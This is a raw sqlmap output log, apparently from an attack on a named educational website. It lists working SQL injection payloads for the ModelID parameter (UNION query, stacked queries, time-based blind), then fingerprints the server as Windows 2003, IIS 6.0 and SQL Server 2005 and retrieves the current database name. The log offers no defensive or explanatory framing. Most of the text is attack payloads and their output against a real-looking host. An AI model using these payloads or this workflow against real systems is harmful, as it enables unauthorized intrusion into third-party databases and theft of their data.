 Place: GET
Parameter: ModelID
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: ModelID=1' UNION ALL SELECT CHAR(58)+CHAR(116)+CHAR(112)+CHAR(97)+C
HAR(58)+CHAR(74)+CHAR(107)+CHAR(122)+CHAR(86)+CHAR(80)+CHAR(75)+CHAR(68)+CHAR(76
)+CHAR(77)+CHAR(120)+CHAR(58)+CHAR(98)+CHAR(120)+CHAR(108)+CHAR(58), NULL, NULL,
NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ModelID=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ModelID=1' WAITFOR DELAY '0:0:5'--
---
[20:57:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:57:59] [INFO] fetching current database
[20:57:59] [WARNING] reflective value(s) found and filtering out
current database:    'Campus2.0_htzx'
[20:57:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:57:59] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\htzx.jbedu.net'